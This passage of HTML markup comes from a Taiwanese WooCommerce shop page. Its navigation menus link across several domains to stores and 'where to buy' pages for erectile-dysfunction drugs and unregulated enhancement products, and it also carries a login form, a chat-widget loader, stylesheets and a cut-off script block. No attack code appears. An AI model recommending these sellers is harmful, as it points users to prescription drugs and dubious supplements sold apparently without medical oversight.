<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://ukkk.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://ukkk.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://ukkk.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://ukkk.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://ukkk.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://ukkk.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://ukkk.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://sunyeeon.com/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://ukkk.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://greaatree.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://greaatree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://greaatree.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://greaatree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://greaatree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://greaatree.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://greaatree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://greaatree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://greaatree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://greaatree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://greaatree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://greaatree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://greaatree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://greaatree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://greaatree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://greaatree.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://greaatree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://greaatree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://greaatree.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://grg.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://grg.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://grg.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://grg.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://grg.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://grg.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://grg.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://grg.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://grg.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://grg.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://grg.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://grg.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://grg.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://grg.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://grg.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://grg.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://grg.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://grg.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://grg.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258"><a href="https://gr-ruten.com.tw/">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="https://gr-ruten.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://sunyeeon.com/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://sunyeeon.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://sunyeeon.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://sunyeeon.com/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://sunyeeon.com/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://sunyeeon.com/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://sunyeeon.com/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://sunyeeon.com/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://sunyeeon.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://sunyeeon.com/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://sunyeeon.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://sunyeeon.com/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://sunyeeon.com/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://sunyeeon.com/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://sunyeeon.com/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://sunyeeon.com/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://sunyeeon.com/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://sunyeeon.com/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://sunyeeon.com/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://sunyeeon.com/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://sunyeeon.com/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://sunyeeon.com/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://sunyeeon.com/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://sunyeeon.com/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://sunyeeon.com/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://sunyeeon.com/black-gold/12861.html">美國黑金買一送一</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3dcf414576" /><input type="hidden" name="_wp_http_referer" value="/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"41158a7f75","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
